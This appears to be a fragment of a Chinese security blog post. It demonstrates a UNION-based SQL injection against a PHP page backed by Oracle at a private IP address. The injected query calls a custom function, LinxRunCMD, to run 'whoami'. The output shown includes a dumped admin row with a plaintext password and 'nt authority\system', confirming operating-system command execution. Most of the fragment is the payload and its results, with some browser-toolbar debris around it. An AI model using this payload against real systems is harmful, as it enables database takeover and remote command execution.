 172.16.49.137/oracle.php?id=1 union select null,LinxRunCM 搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,LinxRunCMD('whoami'),null,null from dual
select id,username,password,phone from admin where id = 1 union select null,LinxRunCMD('whoami'),null,null from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
nt authority\system
宽字节安全